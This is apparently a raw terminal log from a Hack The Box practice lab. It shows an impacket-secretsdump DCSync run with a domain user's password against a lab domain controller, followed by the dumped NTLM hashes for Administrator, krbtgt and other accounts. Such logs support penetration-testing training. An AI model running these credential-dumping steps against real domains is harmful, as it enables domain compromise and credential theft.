 └─# vim PowerView.ps1
┌──(root㉿kali)-[/home/li0t/Downloads]
└─# impacket-secretsdump htb.local/bobby:password@10.10.10.161
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - ess_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::